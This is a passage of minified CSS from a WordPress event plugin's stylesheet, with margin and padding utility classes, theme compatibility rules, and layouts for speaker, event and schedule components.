.etn-mx-md-4{margin-left:1.5rem!important}.etn-m-md-5{margin:3rem!important}.etn-mt-md-5,.etn-my-md-5{margin-top:3rem!important}.etn-mr-md-5,.etn-mx-md-5{margin-right:3rem!important}.etn-mb-md-5,.etn-my-md-5{margin-bottom:3rem!important}.etn-ml-md-5,.etn-mx-md-5{margin-left:3rem!important}.etn-p-md-0{padding:0!important}.etn-pt-md-0,.etn-py-md-0{padding-top:0!important}.etn-pr-md-0,.etn-px-md-0{padding-right:0!important}.etn-pb-md-0,.etn-py-md-0{padding-bottom:0!important}.etn-pl-md-0,.etn-px-md-0{padding-left:0!important}.etn-p-md-1{padding:.25rem!important}.etn-pt-md-1,.etn-py-md-1{padding-top:.25rem!important}.etn-pr-md-1,.etn-px-md-1{padding-right:.25rem!important}.etn-pb-md-1,.etn-py-md-1{padding-bottom:.25rem!important}.etn-pl-md-1,.etn-px-md-1{padding-left:.25rem!important}.etn-p-md-2{padding:.5rem!important}.etn-pt-md-2,.etn-py-md-2{padding-top:.5rem!important}.etn-pr-md-2,.etn-px-md-2{padding-right:.5rem!important}.etn-pb-md-2,.etn-py-md-2{padding-bottom:.5rem!important}.etn-pl-md-2,.etn-px-md-2{padding-left:.5rem!important}.etn-p-md-3{padding:1rem!important}.etn-pt-md-3,.etn-py-md-3{padding-top:1rem!important}.etn-pr-md-3,.etn-px-md-3{padding-right:1rem!important}.etn-pb-md-3,.etn-py-md-3{padding-bottom:1rem!important}.etn-pl-md-3,.etn-px-md-3{padding-left:1rem!important}.etn-p-md-4{padding:1.5rem!important}.etn-pt-md-4,.etn-py-md-4{padding-top:1.5rem!important}.etn-pr-md-4,.etn-px-md-4{padding-right:1.5rem!important}.etn-pb-md-4,.etn-py-md-4{padding-bottom:1.5rem!important}.etn-pl-md-4,.etn-px-md-4{padding-left:1.5rem!important}.etn-p-md-5{padding:3rem!important}.etn-pt-md-5,.etn-py-md-5{padding-top:3rem!important}.etn-pr-md-5,.etn-px-md-5{padding-right:3rem!important}.etn-pb-md-5,.etn-py-md-5{padding-bottom:3rem!important}.etn-pl-md-5,.etn-px-md-5{padding-left:3rem!important}.etn-m-md-n1{margin:-0.25rem!important}.etn-mt-md-n1,.etn-my-md-n1{margin-top:-0.25rem!important}.etn-mr-md-n1,.etn-mx-md-n1{margin-right:-0.25rem!important}.etn-mb-md-n1,.etn-my-md-n1{margin-bottom:-0.25rem!important}.etn-ml-md-n1,.etn-mx-md-n1{margin-left:-0.25rem!important}.etn-m-md-n2{margin:-0.5rem!important}.etn-mt-md-n2,.etn-my-md-n2{margin-top:-0.5rem!important}.etn-mr-md-n2,.etn-mx-md-n2{margin-right:-0.5rem!important}.etn-mb-md-n2,.etn-my-md-n2{margin-bottom:-0.5rem!important}.etn-ml-md-n2,.etn-mx-md-n2{margin-left:-0.5rem!important}.etn-m-md-n3{margin:-1rem!important}.etn-mt-md-n3,.etn-my-md-n3{margin-top:-1rem!important}.etn-mr-md-n3,.etn-mx-md-n3{margin-right:-1rem!important}.etn-mb-md-n3,.etn-my-md-n3{margin-bottom:-1rem!important}.etn-ml-md-n3,.etn-mx-md-n3{margin-left:-1rem!important}.etn-m-md-n4{margin:-1.5rem!important}.etn-mt-md-n4,.etn-my-md-n4{margin-top:-1.5rem!important}.etn-mr-md-n4,.etn-mx-md-n4{margin-right:-1.5rem!important}.etn-mb-md-n4,.etn-my-md-n4{margin-bottom:-1.5rem!important}.etn-ml-md-n4,.etn-mx-md-n4{margin-left:-1.5rem!important}.etn-m-md-n5{margin:-3rem!important}.etn-mt-md-n5,.etn-my-md-n5{margin-top:-3rem!important}.etn-mr-md-n5,.etn-mx-md-n5{margin-right:-3rem!important}.etn-mb-md-n5,.etn-my-md-n5{margin-bottom:-3rem!important}.etn-ml-md-n5,.etn-mx-md-n5{margin-left:-3rem!important}.etn-m-md-auto{margin:auto!important}.etn-mt-md-auto,.etn-my-md-auto{margin-top:auto!important}.etn-mr-md-auto,.etn-mx-md-auto{margin-right:auto!important}.etn-mb-md-auto,.etn-my-md-auto{margin-bottom:auto!important}.etn-ml-md-auto,.etn-mx-md-auto{margin-left:auto!important}}@media(min-width:992px){.etn-m-lg-0{margin:0!important}.etn-mt-lg-0,.etn-my-lg-0{margin-top:0!important}.etn-mr-lg-0,.etn-mx-lg-0{margin-right:0!important}.etn-mb-lg-0,.etn-my-lg-0{margin-bottom:0!important}.etn-ml-lg-0,.etn-mx-lg-0{margin-left:0!important}.etn-m-lg-1{margin:.25rem!important}.etn-mt-lg-1,.etn-my-lg-1{margin-top:.25rem!important}.etn-mr-lg-1,.etn-mx-lg-1{margin-right:.25rem!important}.etn-mb-lg-1,.etn-my-lg-1{margin-bottom:.25rem!important}.etn-ml-lg-1,.etn-mx-lg-1{margin-left:.25rem!important}.etn-m-lg-2{margin:.5rem!important}.etn-mt-lg-2,.etn-my-lg-2{margin-top:.5rem!important}.etn-mr-lg-2,.etn-mx-lg-2{margin-right:.5rem!important}.etn-mb-lg-2,.etn-my-lg-2{margin-bottom:.5rem!important}.etn-ml-lg-2,.etn-mx-lg-2{margin-left:.5rem!important}.etn-m-lg-3{margin:1rem!important}.etn-mt-lg-3,.etn-my-lg-3{margin-top:1rem!important}.etn-mr-lg-3,.etn-mx-lg-3{margin-right:1rem!important}.etn-mb-lg-3,.etn-my-lg-3{margin-bottom:1rem!important}.etn-ml-lg-3,.etn-mx-lg-3{margin-left:1rem!important}.etn-m-lg-4{margin:1.5rem!important}.etn-mt-lg-4,.etn-my-lg-4{margin-top:1.5rem!important}.etn-mr-lg-4,.etn-mx-lg-4{margin-right:1.5rem!important}.etn-mb-lg-4,.etn-my-lg-4{margin-bottom:1.5rem!important}.etn-ml-lg-4,.etn-mx-lg-4{margin-left:1.5rem!important}.etn-m-lg-5{margin:3rem!important}.etn-mt-lg-5,.etn-my-lg-5{margin-top:3rem!important}.etn-mr-lg-5,.etn-mx-lg-5{margin-right:3rem!important}.etn-mb-lg-5,.etn-my-lg-5{margin-bottom:3rem!important}.etn-ml-lg-5,.etn-mx-lg-5{margin-left:3rem!important}.etn-p-lg-0{padding:0!important}.etn-pt-lg-0,.etn-py-lg-0{padding-top:0!important}.etn-pr-lg-0,.etn-px-lg-0{padding-right:0!important}.etn-pb-lg-0,.etn-py-lg-0{padding-bottom:0!important}.etn-pl-lg-0,.etn-px-lg-0{padding-left:0!important}.etn-p-lg-1{padding:.25rem!important}.etn-pt-lg-1,.etn-py-lg-1{padding-top:.25rem!important}.etn-pr-lg-1,.etn-px-lg-1{padding-right:.25rem!important}.etn-pb-lg-1,.etn-py-lg-1{padding-bottom:.25rem!important}.etn-pl-lg-1,.etn-px-lg-1{padding-left:.25rem!important}.etn-p-lg-2{padding:.5rem!important}.etn-pt-lg-2,.etn-py-lg-2{padding-top:.5rem!important}.etn-pr-lg-2,.etn-px-lg-2{padding-right:.5rem!important}.etn-pb-lg-2,.etn-py-lg-2{padding-bottom:.5rem!important}.etn-pl-lg-2,.etn-px-lg-2{padding-left:.5rem!important}.etn-p-lg-3{padding:1rem!important}.etn-pt-lg-3,.etn-py-lg-3{padding-top:1rem!important}.etn-pr-lg-3,.etn-px-lg-3{padding-right:1rem!important}.etn-pb-lg-3,.etn-py-lg-3{padding-bottom:1rem!important}.etn-pl-lg-3,.etn-px-lg-3{padding-left:1rem!important}.etn-p-lg-4{padding:1.5rem!important}.etn-pt-lg-4,.etn-py-lg-4{padding-top:1.5rem!important}.etn-pr-lg-4,.etn-px-lg-4{padding-right:1.5rem!important}.etn-pb-lg-4,.etn-py-lg-4{padding-bottom:1.5rem!important}.etn-pl-lg-4,.etn-px-lg-4{padding-left:1.5rem!important}.etn-p-lg-5{padding:3rem!important}.etn-pt-lg-5,.etn-py-lg-5{padding-top:3rem!important}.etn-pr-lg-5,.etn-px-lg-5{padding-right:3rem!important}.etn-pb-lg-5,.etn-py-lg-5{padding-bottom:3rem!important}.etn-pl-lg-5,.etn-px-lg-5{padding-left:3rem!important}.etn-m-lg-n1{margin:-0.25rem!important}.etn-mt-lg-n1,.etn-my-lg-n1{margin-top:-0.25rem!important}.etn-mr-lg-n1,.etn-mx-lg-n1{margin-right:-0.25rem!important}.etn-mb-lg-n1,.etn-my-lg-n1{margin-bottom:-0.25rem!important}.etn-ml-lg-n1,.etn-mx-lg-n1{margin-left:-0.25rem!important}.etn-m-lg-n2{margin:-0.5rem!important}.etn-mt-lg-n2,.etn-my-lg-n2{margin-top:-0.5rem!important}.etn-mr-lg-n2,.etn-mx-lg-n2{margin-right:-0.5rem!important}.etn-mb-lg-n2,.etn-my-lg-n2{margin-bottom:-0.5rem!important}.etn-ml-lg-n2,.etn-mx-lg-n2{margin-left:-0.5rem!important}.etn-m-lg-n3{margin:-1rem!important}.etn-mt-lg-n3,.etn-my-lg-n3{margin-top:-1rem!important}.etn-mr-lg-n3,.etn-mx-lg-n3{margin-right:-1rem!important}.etn-mb-lg-n3,.etn-my-lg-n3{margin-bottom:-1rem!important}.etn-ml-lg-n3,.etn-mx-lg-n3{margin-left:-1rem!important}.etn-m-lg-n4{margin:-1.5rem!important}.etn-mt-lg-n4,.etn-my-lg-n4{margin-top:-1.5rem!important}.etn-mr-lg-n4,.etn-mx-lg-n4{margin-right:-1.5rem!important}.etn-mb-lg-n4,.etn-my-lg-n4{margin-bottom:-1.5rem!important}.etn-ml-lg-n4,.etn-mx-lg-n4{margin-left:-1.5rem!important}.etn-m-lg-n5{margin:-3rem!important}.etn-mt-lg-n5,.etn-my-lg-n5{margin-top:-3rem!important}.etn-mr-lg-n5,.etn-mx-lg-n5{margin-right:-3rem!important}.etn-mb-lg-n5,.etn-my-lg-n5{margin-bottom:-3rem!important}.etn-ml-lg-n5,.etn-mx-lg-n5{margin-left:-3rem!important}.etn-m-lg-auto{margin:auto!important}.etn-mt-lg-auto,.etn-my-lg-auto{margin-top:auto!important}.etn-mr-lg-auto,.etn-mx-lg-auto{margin-right:auto!important}.etn-mb-lg-auto,.etn-my-lg-auto{margin-bottom:auto!important}.etn-ml-lg-auto,.etn-mx-lg-auto{margin-left:auto!important}}@media(min-width:1200px){.etn-m-xl-0{margin:0!important}.etn-mt-xl-0,.etn-my-xl-0{margin-top:0!important}.etn-mr-xl-0,.etn-mx-xl-0{margin-right:0!important}.etn-mb-xl-0,.etn-my-xl-0{margin-bottom:0!important}.etn-ml-xl-0,.etn-mx-xl-0{margin-left:0!important}.etn-m-xl-1{margin:.25rem!important}.etn-mt-xl-1,.etn-my-xl-1{margin-top:.25rem!important}.etn-mr-xl-1,.etn-mx-xl-1{margin-right:.25rem!important}.etn-mb-xl-1,.etn-my-xl-1{margin-bottom:.25rem!important}.etn-ml-xl-1,.etn-mx-xl-1{margin-left:.25rem!important}.etn-m-xl-2{margin:.5rem!important}.etn-mt-xl-2,.etn-my-xl-2{margin-top:.5rem!important}.etn-mr-xl-2,.etn-mx-xl-2{margin-right:.5rem!important}.etn-mb-xl-2,.etn-my-xl-2{margin-bottom:.5rem!important}.etn-ml-xl-2,.etn-mx-xl-2{margin-left:.5rem!important}.etn-m-xl-3{margin:1rem!important}.etn-mt-xl-3,.etn-my-xl-3{margin-top:1rem!important}.etn-mr-xl-3,.etn-mx-xl-3{margin-right:1rem!important}.etn-mb-xl-3,.etn-my-xl-3{margin-bottom:1rem!important}.etn-ml-xl-3,.etn-mx-xl-3{margin-left:1rem!important}.etn-m-xl-4{margin:1.5rem!important}.etn-mt-xl-4,.etn-my-xl-4{margin-top:1.5rem!important}.etn-mr-xl-4,.etn-mx-xl-4{margin-right:1.5rem!important}.etn-mb-xl-4,.etn-my-xl-4{margin-bottom:1.5rem!important}.etn-ml-xl-4,.etn-mx-xl-4{margin-left:1.5rem!important}.etn-m-xl-5{margin:3rem!important}.etn-mt-xl-5,.etn-my-xl-5{margin-top:3rem!important}.etn-mr-xl-5,.etn-mx-xl-5{margin-right:3rem!important}.etn-mb-xl-5,.etn-my-xl-5{margin-bottom:3rem!important}.etn-ml-xl-5,.etn-mx-xl-5{margin-left:3rem!important}.etn-p-xl-0{padding:0!important}.etn-pt-xl-0,.etn-py-xl-0{padding-top:0!important}.etn-pr-xl-0,.etn-px-xl-0{padding-right:0!important}.etn-pb-xl-0,.etn-py-xl-0{padding-bottom:0!important}.etn-pl-xl-0,.etn-px-xl-0{padding-left:0!important}.etn-p-xl-1{padding:.25rem!important}.etn-pt-xl-1,.etn-py-xl-1{padding-top:.25rem!important}.etn-pr-xl-1,.etn-px-xl-1{padding-right:.25rem!important}.etn-pb-xl-1,.etn-py-xl-1{padding-bottom:.25rem!important}.etn-pl-xl-1,.etn-px-xl-1{padding-left:.25rem!important}.etn-p-xl-2{padding:.5rem!important}.etn-pt-xl-2,.etn-py-xl-2{padding-top:.5rem!important}.etn-pr-xl-2,.etn-px-xl-2{padding-right:.5rem!important}.etn-pb-xl-2,.etn-py-xl-2{padding-bottom:.5rem!important}.etn-pl-xl-2,.etn-px-xl-2{padding-left:.5rem!important}.etn-p-xl-3{padding:1rem!important}.etn-pt-xl-3,.etn-py-xl-3{padding-top:1rem!important}.etn-pr-xl-3,.etn-px-xl-3{padding-right:1rem!important}.etn-pb-xl-3,.etn-py-xl-3{padding-bottom:1rem!important}.etn-pl-xl-3,.etn-px-xl-3{padding-left:1rem!important}.etn-p-xl-4{padding:1.5rem!important}.etn-pt-xl-4,.etn-py-xl-4{padding-top:1.5rem!important}.etn-pr-xl-4,.etn-px-xl-4{padding-right:1.5rem!important}.etn-pb-xl-4,.etn-py-xl-4{padding-bottom:1.5rem!important}.etn-pl-xl-4,.etn-px-xl-4{padding-left:1.5rem!important}.etn-p-xl-5{padding:3rem!important}.etn-pt-xl-5,.etn-py-xl-5{padding-top:3rem!important}.etn-pr-xl-5,.etn-px-xl-5{padding-right:3rem!important}.etn-pb-xl-5,.etn-py-xl-5{padding-bottom:3rem!important}.etn-pl-xl-5,.etn-px-xl-5{padding-left:3rem!important}.etn-m-xl-n1{margin:-0.25rem!important}.etn-mt-xl-n1,.etn-my-xl-n1{margin-top:-0.25rem!important}.etn-mr-xl-n1,.etn-mx-xl-n1{margin-right:-0.25rem!important}.etn-mb-xl-n1,.etn-my-xl-n1{margin-bottom:-0.25rem!important}.etn-ml-xl-n1,.etn-mx-xl-n1{margin-left:-0.25rem!important}.etn-m-xl-n2{margin:-0.5rem!important}.etn-mt-xl-n2,.etn-my-xl-n2{margin-top:-0.5rem!important}.etn-mr-xl-n2,.etn-mx-xl-n2{margin-right:-0.5rem!important}.etn-mb-xl-n2,.etn-my-xl-n2{margin-bottom:-0.5rem!important}.etn-ml-xl-n2,.etn-mx-xl-n2{margin-left:-0.5rem!important}.etn-m-xl-n3{margin:-1rem!important}.etn-mt-xl-n3,.etn-my-xl-n3{margin-top:-1rem!important}.etn-mr-xl-n3,.etn-mx-xl-n3{margin-right:-1rem!important}.etn-mb-xl-n3,.etn-my-xl-n3{margin-bottom:-1rem!important}.etn-ml-xl-n3,.etn-mx-xl-n3{margin-left:-1rem!important}.etn-m-xl-n4{margin:-1.5rem!important}.etn-mt-xl-n4,.etn-my-xl-n4{margin-top:-1.5rem!important}.etn-mr-xl-n4,.etn-mx-xl-n4{margin-right:-1.5rem!important}.etn-mb-xl-n4,.etn-my-xl-n4{margin-bottom:-1.5rem!important}.etn-ml-xl-n4,.etn-mx-xl-n4{margin-left:-1.5rem!important}.etn-m-xl-n5{margin:-3rem!important}.etn-mt-xl-n5,.etn-my-xl-n5{margin-top:-3rem!important}.etn-mr-xl-n5,.etn-mx-xl-n5{margin-right:-3rem!important}.etn-mb-xl-n5,.etn-my-xl-n5{margin-bottom:-3rem!important}.etn-ml-xl-n5,.etn-mx-xl-n5{margin-left:-3rem!important}.etn-m-xl-auto{margin:auto!important}.etn-mt-xl-auto,.etn-my-xl-auto{margin-top:auto!important}.etn-mr-xl-auto,.etn-mx-xl-auto{margin-right:auto!important}.etn-mb-xl-auto,.etn-my-xl-auto{margin-bottom:auto!important}.etn-ml-xl-auto,.etn-mx-xl-auto{margin-left:auto!important}}.theme-hello-elementor .woocommerce .woocommerce-cart-form .coupon{display:flex}.theme-hello-elementor .woocommerce .woocommerce-cart-form .coupon .input-text{width:100%!important}.theme-hello-elementor .etn-event-single-content-wrap .etn-event-meta .etn-event-category a{text-transform:capitalize}.theme-astra .etn-event-search-wrapper .form-control,.theme-astra .etn-event-search-wrapper .etn_event_select{background:rgba(0,0,0,0)}.theme-astra .etn-event-single-wrap .etn-event-single-content-wrap,.theme-astra .etn-event-single-wrap .schedule-tab-wrapper,.theme-astra .etn-event-single-wrap .etn-tag-wrapper,.theme-astra .etn-sidebar .etn-variable-ticket-widget,.theme-astra .etn-sidebar .etn-widget{background:#fff}@media(min-width:992px){.theme-astra.single-etn .site-content .ast-container{display:block}.theme-astra .site-content .ast-container{flex-wrap:wrap}}.theme-astra .etn-advanced-search-form{width:100%}.theme-astra.ast-separate-container.post-type-archive-etn,.theme-astra.ast-separate-container.single-etn{background-color:rgba(0,0,0,0)}.ast-two-container .etn_search_item_container{width:100%}.theme-blocksy .etn-event-single-content-wrap .etn-event-meta .etn-event-category{text-transform:capitalize}.theme-generatepress .etn-event-search-wrapper .form-control,.theme-generatepress .etn-event-search-wrapper .etn_event_select{background:rgba(0,0,0,0)}.theme-generatepress .etn-event-single-content-wrap .etn-event-meta .etn-event-category a{text-transform:capitalize}.theme-generatepress .woocommerce .woocommerce-cart-form .coupon{display:flex}.theme-generatepress .woocommerce .woocommerce-cart-form .coupon .input-text{width:50%!important}.theme-storefront .etn-event-search-wrapper .form-control,.theme-storefront .etn-event-search-wrapper .etn_event_select{background:rgba(0,0,0,0);box-shadow:none;width:100%}.theme-storefront .etn-event-item .etn-event-footer{overflow:hidden;display:flex;align-items:center;justify-content:space-between}.theme-neve .etn-event-search-wrapper .form-control,.theme-neve .etn-event-search-wrapper .etn_event_select{background:rgba(0,0,0,0);box-shadow:none;width:100%;appearance:auto}.theme-kadence .etn-es-events-page-container .woocommerce-message{padding:0 20px;display:flex;margin-bottom:15px;align-items:center;justify-content:center}.theme-kadence .etn-es-events-page-container .woocommerce-message .button.wc-forward{order:2;margin-left:20px}.theme-kadence .etn-event-search-wrapper .form-control,.theme-kadence .etn-event-search-wrapper .etn_event_select{background:rgba(0,0,0,0);box-shadow:none;width:100%;appearance:auto}.theme-rosa-lite .etn-event-search-wrapper .input-group{height:auto}.theme-rosa-lite .input-group input.form-control{background:rgba(0,0,0,0);position:relative;padding:0 20px;color:#000}.theme-rosa-lite .etn-variable-ticket-widget .qt-add{left:auto;right:10px;top:25px}.theme-rosa2-lite .input-group input.form-control,.theme-rosa2-lite .etn-event-search-wrapper .etn_event_select{background:rgba(0,0,0,0);width:100%;padding:0;appearance:auto}.theme-rosa2-lite .etn-event-search-wrapper .input-group-prepend{padding-right:15px}.theme-rosa2-lite .woocommerce .woocommerce-cart-form .coupon{display:flex}.theme-rosa2-lite .woocommerce .woocommerce-cart-form .coupon .input-text{width:100%!important}.theme-bizxpo .etn-event-search-wrapper .form-control,.theme-bizxpo .etn-event-search-wrapper .etn_event_select{flex:0 0 80%;width:100%}.theme-bizxpo .input-group-text{background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.theme-bizxpo .woocommerce .woocommerce-cart-form .coupon{display:flex}.theme-bizxpo .woocommerce .woocommerce-cart-form .coupon .input-text{width:50%!important}.bricks_parent{font-size:100%}.theme-bricks .etn-widget .etn-add-to-cart-block,.bricks-is-frontend .etn-widget .etn-add-to-cart-block{text-align:center}.theme-bricks .etn-variable-ticket-widget .qt-add,.bricks-is-frontend .etn-variable-ticket-widget .qt-add{bottom:3px}.theme-bricks .woocommerce-message,.bricks-is-frontend .woocommerce-message{margin-bottom:20px;padding:1em 2em 1em 3.5em;background-color:#f7f6f7;width:auto}.theme-bricks .woocommerce-message .button,.bricks-is-frontend .woocommerce-message .button{float:right}.theme-bricks .woocommerce .wc-proceed-to-checkout .button,.bricks-is-frontend .woocommerce .wc-proceed-to-checkout .button{line-height:1.3}.etn-speaker-item{position:relative;text-align:center;margin-bottom:30px}.etn-speaker-item .etn-speaker-thumb{position:relative;overflow:hidden}.etn-speaker-item .etn-speaker-thumb:before{position:absolute;left:0;top:0;width:100%;height:100%;content:"";background-color:rgba(0,0,0,.4);transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;opacity:0}.etn-speaker-item .etn-speaker-thumb a{display:block;line-height:0}.etn-speaker-item .etn-speaker-thumb img{width:100%;height:auto;object-fit:cover}.etn-speaker-item .etn-speaker-thumb .etn-speakers-social{position:absolute;left:0;right:0;bottom:0;margin:auto;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;opacity:0}.etn-speaker-item .etn-speaker-thumb .etn-speakers-social a{display:inline-block;width:40px;height:40px;background-color:rgba(255,255,255,.3);line-height:40px;color:#fff;margin:0 2px;font-size:.875rem}.etn-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover{background-color:#5d78ff}.etn-speaker-item .etn-speaker-content{background-image:url(../../../../../../../../plugins/wp-event-solution/assets/images/shape.png);background-repeat:no-repeat;background-size:cover;padding:30px 30px 20px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;box-shadow:0 10px 30px rgba(0,0,0,.06);border-bottom:7px solid #5d78ff}.etn-speaker-item .etn-speaker-content .etn-title{margin:0 0 20px;font-size:1.375rem}.etn-speaker-item .etn-speaker-content .etn-title a{color:#333}.etn-speaker-item .etn-speaker-content p{margin-bottom:10px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;font-size:1rem}.etn-speaker-item:hover .etn-speaker-content{background-color:#8000ff;border-bottom-color:rgba(0,0,0,0)}.etn-speaker-item:hover .etn-speaker-content .etn-title a,.etn-speaker-item:hover .etn-speaker-content p{color:#fff}.etn-speaker-item:hover .etn-speaker-thumb:before{opacity:1}.etn-speaker-item:hover .etn-speakers-social{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1;bottom:30px}.etn-speaker-item.style-3 .etn-speaker-thumb img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-o-transition:all .4s ease;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-speaker-item.style-3 .etn-speaker-content{position:absolute;right:0;bottom:-13px;background:#fff;z-index:1;width:90%;padding:20px 0 25px}.etn-speaker-item.style-3 .etn-speaker-content .etn-title{margin:0 0 10px}.etn-speaker-item.style-3 .etn-speaker-content p{margin-bottom:15px}.etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a{display:inline-block;width:40px;height:40px;background-color:#5d78ff;line-height:40px;color:#fff;margin:0 2px;font-size:.875rem}.etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover{background-color:rgba(93,120,255,.8)}.etn-speaker-item.style-3:hover .etn-speaker-thumb img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a{color:#ff007a}.etn-speaker-item.style-3:hover .etn-speaker-content p{color:#000}.etn-speaker-item.style-3:hover .etn-speaker-content .etn-speakers-social{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1;bottom:30px}.etn-event-item{position:relative;box-shadow:0 10px 30px rgba(0,0,0,.05);padding:30px;border-radius:12px;-webkit-border-radius:12px;-ms-border-radius:12px;margin-bottom:30px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-event-item .etn-event-thumb{position:relative;margin-bottom:20px;width:100%;height:100%;overflow:hidden;border-radius:12px;-webkit-border-radius:12px;-ms-border-radius:12px}.etn-event-item .etn-event-thumb>a{line-height:0;display:block}.etn-event-item .etn-event-thumb img{transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);width:100%}.etn-event-item .etn-event-category{position:absolute;left:20px;top:20px;z-index:1}.etn-event-item .etn-event-category span{background-color:#5d78ff;color:#fff;padding:4px 8px;font-size:.8125rem;text-transform:uppercase;font-weight:600;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px}.etn-event-item .etn-event-location{font-size:.9375rem;color:#ff007a;margin-bottom:5px}.etn-event-item .etn-event-location i{margin-right:5px}.etn-event-item .etn-event-location a{color:#ff007a}.etn-event-item .etn-title{margin:0 0 10px;font-size:1.375rem}.etn-event-item .etn-title a{color:#202020;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-event-item .etn-event-footer{overflow:hidden}.etn-event-item .etn-event-footer .etn-event-date{float:left;font-size:.9375rem;font-weight:700}.etn-event-item .etn-event-footer .etn-event-date i{padding-right:5px}.etn-event-item .etn-event-footer .etn-atend-btn{float:right}.etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border{padding:0 15px;font-weight:700;font-size:.8125rem;border-width:2px;line-height:25px;border-color:#ff007a;color:#ff007a;background-image:none;display:inline-block}.etn-event-item:hover{background-color:#fff}.etn-event-item:hover .etn-event-thumb img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.etn-event-item:hover .etn-title a{color:#5d78ff}.etn-event-list2 .etn-event-item{padding:0;box-shadow:none}.etn-event-list2 .etn-event-content{border-top:4px solid #5d78ff;margin:-60px 20px 0;background:#fff;position:relative;padding:24px;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px}.etn-event-list2 .etn-ticket-price,.etn-event-list2 .etn-event-location{margin:0 15px 15px 0}.etn-event-list2 .event-top-meta{display:flex;flex-wrap:wrap;justify-content:space-between}.calendar-tooltip .etn-event-duration-date,.etn-event-item .etn-event-duration-date{font-size:13px;font-weight:400;color:#5d78ff;margin:0 0 8px 0}.event-tab-wrapper ul{margin-bottom:30px;padding:0;text-align:center}.event-tab-wrapper ul li{display:inline-block}.event-tab-wrapper ul li a.etn-tab-a{padding:8px 20px;color:#fff;display:block;margin:0 2px;border:1px solid #5d78ff;color:#5d78ff;border-radius:36px;-webkit-border-radius:36px;-ms-border-radius:36px}.event-tab-wrapper ul li a.etn-tab-a.etn-active{background-color:#5d78ff;color:#fff}.etn-speaker-page-container{padding:60px 0;width:100%}.etn-single-speaker-wrapper .etn-schedule-wrap{padding:25px}.etn-single-speaker-wrapper .schedule-tab-wrapper .etn-nav{box-shadow:0 10px 20px rgba(0,0,0,.06)}.etn-single-speaker-wrapper .etn-speaker-summery{word-wrap:break-word}.etn-speaker-info{box-shadow:0 10px 40px rgba(0,0,0,.05);padding:50px;text-align:center}.etn-speaker-info .etn-speaker-thumb{width:255px;height:255px;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;overflow:hidden;margin:auto;margin-bottom:30px}.etn-speaker-info .etn-speaker-thumb img{width:100%;height:auto}.etn-speaker-info .etn-title{font-size:1.875rem;margin-bottom:10px}@media(max-width:767px){.etn-speaker-info .etn-title{font-size:1.625rem}}.etn-speaker-info .etn-speaker-designation{border-bottom:1px solid #eaeaea;padding-bottom:30px;margin-bottom:30px}.etn-speaker-info .etn-title.etn-speaker-name{margin-bottom:10px}.etn-speaker-info .etn-speaker-details-meta{padding:0;list-style-type:none;margin:0 0 20px}.etn-speaker-logo{margin-bottom:15px}.etn-speaker-logo img{max-width:100%}.etn-social a{display:inline-flex;justify-content:center;align-items:center;text-decoration:none;margin:0 2px;width:35px;height:35px;line-height:35px;color:#fff;background-color:#5d78ff}.etn-social a.etn-facebook-f,.etn-social a.etn-facebook,.etn-social a.etn-facebook-square,.etn-social a.etn-facebook-messenger{background-color:#3b5998}.etn-social a.etn-twitter,.etn-social a.etn-twitter-square{background-color:#1da1f2}.etn-social a.etn-linkedin-in,.etn-social a.etn-linkedin{background-color:#007bb5}.etn-social a.etn-instagram{background-color:#c32aa3}.etn-social a.etn-youtube-square{background-color:red}.etn-social a.etn-pinterest,.etn-social a.etn-pinterest-square,.etn-social a.etn-pinterest-p{background-color:#bd081c}.etn-social.etn-social-style-1{display:flex;align-items:center}.etn-social.etn-social-style-1 a{background-color:rgba(0,0,0,0);text-align:center}.etn-social.etn-social-style-1 a.fa-facebook-f,.etn-social.etn-social-style-1 a.fa-facebook,.etn-social.etn-social-style-1 a.fa-facebook-square,.etn-social.etn-social-style-1 a.fa-facebook-messenger{color:#3b5998}.etn-social.etn-social-style-1 a.fa-twitter,.etn-social.etn-social-style-1 a.fa-twitter-square{color:#1da1f2}.etn-social.etn-social-style-1 a.fa-linkedin-in,.etn-social.etn-social-style-1 a.fa-linkedin{color:#007bb5}.etn-social.etn-social-style-1 a.fa-instagram{color:#c32aa3}.etn-social.etn-social-style-1 a.fa-youtube-square{color:red}.etn-social.etn-social-style-1 a.fa-pinterest,.etn-social.etn-social-style-1 a.fa-pinterest-square,.etn-social.etn-social-style-1 a.fa-pinterest-p{color:#bd081c}.schedule-list-wrapper .schedule-listing.multi-schedule-list{display:flex;flex-direction:row;flex-wrap:wrap}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time{color:#fff;background:#5d78ff;padding:60px 20px;font-size:.9375rem;font-weight:700;flex:0 0 18%;max-width:18%;display:flex;align-items:center;flex-wrap:wrap}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time span{display:block;line-height:1.625rem}.schedule-list-wrapper .schedule-listing.multi-schedule-list 